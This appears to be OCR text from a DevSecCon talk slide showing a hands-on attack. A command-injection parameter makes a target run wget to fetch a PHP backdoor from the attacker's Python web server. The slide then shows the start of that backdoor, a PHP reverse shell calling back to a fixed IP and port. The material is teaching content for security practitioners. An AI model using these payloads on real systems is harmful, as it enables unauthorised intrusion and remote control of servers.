 HANDS-ON: USING COMMAND INJECTION VULNERABILITY
TO TRANSFER THE BACKDOOR
DevSecCon
PL
gr1nch@boot2docker: ~
root@boot2docker:/transfer/webserver# ls -l dc.php
-rwxrwxrwx 1 gr1nch staff 2948 Jul 14 20:45 dc.php
root@boot2docker:/transfer/webserver#
root@boot2docker:/transfer/webserver# python3 -m http.server 443
Serving HTTP on 0.0.0.0 port 443 (http://0.0.0.0:443/) ...
Preparing the malicious webserver:
python3 –m http.server 443
Using the command injection vulnerability to
transfer the backdoor:
busque.php?buscar=/usr/bin/wget
http://192.168.X.XXX:443/dc.php
-O /dev/shm/dc.php
gr1nch@boot2docker: ~
root@boot2docker:/transfer/webserver# ls -l dc.php
-rwxrwxrwx 1 gr1nch staff 2948 Jul 14 20:45 dc.php
root@boot2docker:/transfer/webserver#
root@boot2docker:/transfer/webserver# python3 -m http.server 443
Serving HTTP on 0.0.0.0 port 443 (http://0.0.0.0:443/) ...
192.168.3.153 - - [14/Jul/2021 22:04:49] "GET /dc.php HTTP/1.1" 200 -
cewl_scan.sh dc.php arachni_scan.sh
1 <?php
2 set_time_limit (0);
3 $VERSION = "1.0";
4 $ip = '192.168.3.154'; // IP QUE VAI RECEBER A SHELL REVERSA.
5 $port = 443; // PORTA QUE O NETCAT ESTA OUVINDO.
6 $chunk_size = 1400;
7 $write_a = null;
8 $error_a = null;
9 $shell = 'uname -a; w; id; python -c \'import pty;pty.spawn("/bin/bash")\'; /bin/sh -i';
10 $daemon = 0;
11 $debug = 0;
12 if (function_exists('pcntl_fork')) {
13 // Fork and have the parent process exit
14 $pid = pcntl_fork();
15
16 if ($pid == -1) {
17 printit("ERROR: Can't fork");
Gr1nch (Rêner Alberto)